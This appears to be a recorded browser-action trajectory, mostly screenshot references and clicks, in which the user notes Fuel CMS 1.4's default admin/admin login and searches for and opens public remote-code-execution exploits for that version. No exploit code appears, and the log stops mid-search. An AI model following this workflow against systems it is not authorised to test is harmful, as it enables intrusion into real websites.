
Maximize Chrome and read the Fuel CMS 1.4 welcome page down to the /fuel admin/admin login details
click(575, 384)

mouse_move(687, 381)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

Search Google in a new tab for 'fuel cms 1.4 exploit'
click(245, 256)

text(fuel)

text(cms)

click(207, 327)

Open the noraj/fuelcms-rce GitHub result and read through its README
click(334, 464)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(139, 522)

Add 'python' to the query and open the 'fuel CMS <= 1.4.1 - Remote Code Execution' gist
click(334, 160)

text(python)

click(290, 292)
